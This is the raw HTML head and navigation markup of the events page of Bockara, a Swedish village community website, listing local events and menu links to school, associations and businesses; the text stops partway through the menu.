<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?media=1766233887?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?media=1766233887?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<link rel="https://api.w.org/" href="https://www.bockara.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bockara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.bockara.com"><link rel="alternate" href="https://www.bockara.com/wp-json/tribe/events/v1/" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #4098e5;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #ffffff;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #4098e5;}.main-nav-sidebar:hover span {background-color: #4098e5;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #4098e5;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #4098e5;}a:not(.header-logo-a):hover {color: rgba(64,152,229, 0.8);}blockquote {border-color: #4098e5;}/* Selection */::-moz-selection {color: #ffffff;background: #4098e5;}::selection {color: #ffffff;background: #4098e5;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #4098e5;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #4098e5;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 380px;left: -380px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 347px;}.main-container {width: calc(100% - 347px);width: -webkit-calc(100% - 347px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2019/10/cropped-20150527_201459.jpg?media=1766233887);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #4098e5;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #4098e5;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #4098e5;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #4098e5;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.bockara.com/evenemang/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.bockara.com\/#schema-publishing-organization","url":"https:\/\/www.bockara.com","name":"Bockara"},{"@type":"WebSite","@id":"https:\/\/www.bockara.com\/#schema-website","url":"https:\/\/www.bockara.com","name":"Bockara","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.bockara.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https:\/\/www.bockara.com\/evenemang\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.bockara.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.bockara.com\/#schema-publishing-organization"},"url":"https:\/\/www.bockara.com\/evenemang\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/www.bockara.com\/event\/julgemenskap-for-stora-och-sma\/"},{"@type":"ListItem","position":"2","url":"https:\/\/www.bockara.com\/event\/julgransraskning-och-grotfest\/"},{"@type":"ListItem","position":"3","url":"https:\/\/www.bockara.com\/event\/ekumenisk-moteshelg-24-26-10\/"},{"@type":"ListItem","position":"4","url":"https:\/\/www.bockara.com\/event\/fredagskvall-i-bockara-missionshus-3\/"},{"@type":"ListItem","position":"5","url":"https:\/\/www.bockara.com\/event\/fredagskvall-i-bockara-missionshus-2\/"},{"@type":"ListItem","position":"6","url":"https:\/\/www.bockara.com\/event\/musikgudstjanst\/"},{"@type":"ListItem","position":"7","url":"https:\/\/www.bockara.com\/event\/fredagskvall-i-bockara-missionshus\/"},{"@type":"ListItem","position":"8","url":"https:\/\/www.bockara.com\/event\/uv-scout-och-mini-uv-startar\/"},{"@type":"ListItem","position":"9","url":"https:\/\/www.bockara.com\/event\/tipspromenad-31\/"},{"@type":"ListItem","position":"10","url":"https:\/\/www.bockara.com\/event\/tipspromenad-30\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/www.bockara.com\/evenemang?post_type=tribe_events&eventDisplay=default\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.bockara.com"},{"@type":"ListItem","position":2,"name":"Archive for Evenemang"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://www.bockara.com/evenemang/" />
<meta property="og:title" content="Evenemang | Bockara" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Evenemang | Bockara" />
<!-- /SEO -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-tribe_events custom-background wp-embed-responsive wp-theme-ashe tribe-events-page-template tribe-no-js tribe-filter-live">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			<a href="https://www.facebook.com/bockarabygden/" target="_blank">
				<i class="fa-brands fa-facebook-f"></i>
			</a>
			
							<a href="https://www.instagram.com/explore/tags/bockara/" target="_blank">
					<i class="fa-brands fa-instagram"></i>
				</a>
			
							<a href="http://info@bockara.com" target="_blank">
					<i class="fa-solid fa-envelope"></i>
				</a>
			
			
		</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-1451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.hssloskarshamn.se/bockarabygden/">Lokal utvecklingsplan</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.bockara.com/" class="header-logo-a">Bockara</a>
					
								
				<p class="site-description">Välkommen till bussiga Bockarabygden!</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93"><a href="https://www.bockara.com/">Hem</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.bockara.com/bockara/">Bockara</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-item current_page_item menu-item-1492"><a href="https://www.bockara.com/evenemang/" aria-current="page">Evenemang</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1275"><a href="https://www.bockara.com/nyheter/">Nyheter</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.bockara.com/leva-bo/">Leva &#038; Bo</a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.bockara.com/leva-bo/barn/">Barn &#038; Ungdom</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.bockara.com/leva-bo/skola/">Bockaraskolan</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bockara.com/leva-bo/boende/">Boende</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.bockara.com/forskola-fritids/">Förskola &#038; fritids</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.bockara.com/leva-bo/halsa-sjukvard/">Hälsa &#038; Sjukvård</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.bockara.com/leva-bo/miljo/">Miljö &#038; Avfall</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.bockara.com/leva-bo/service/">Service A-Ö</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.bockara.com/se-o-gora/">Se &#038; Göra</a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.bockara.com/se-o-gora/badplats/">Badplats Hagsjön</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.bockara.com/se-o-gora/bockara-kyrka/">Bockara kyrka</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.bockara.com/se-o-gora/fritid/">Fritid &#038; friluftsliv</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.bockara.com/se-o-gora/motionsspar/">Motionsspår</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.bockara.com/se-o-gora/petterlarsgarden/">Petterlarsgården</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://www.bockara.com/foreningsliv/">Föreningsliv</a>
<ul class="sub-menu">
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.bockara.com/foreningsliv/bockara-goif/">Bockara GoIF</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.bockara.com/foreningsliv/bockara-hembygdsforening/">Bockara Hembygdsförening &#038; Samhällsförening</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.bockara.com/foreningsliv/bockara-korsvagens-alliansforsamling/">Bockara Korsvägens Alliansförsamling</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.bockara.com/foreningsliv/doderhults-forsamling/">Döderhults församling</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.bockara.com/foreningsliv/filadelfiagruppen-bockara/">Filadelfiagruppen Bockara</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.bockara.com/foreningsliv/pro-bockara/">PRO Bockara</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.bockara.com/foreningsliv/spf-seniorerna-bockara/">SPF Seniorerna Bockara</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.bockara.com/naringsliv/">Näringsliv</a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.bockara.com/naringsliv/ab-bockara-betongvaror/">AB Bockara Betongvaror</a></li>
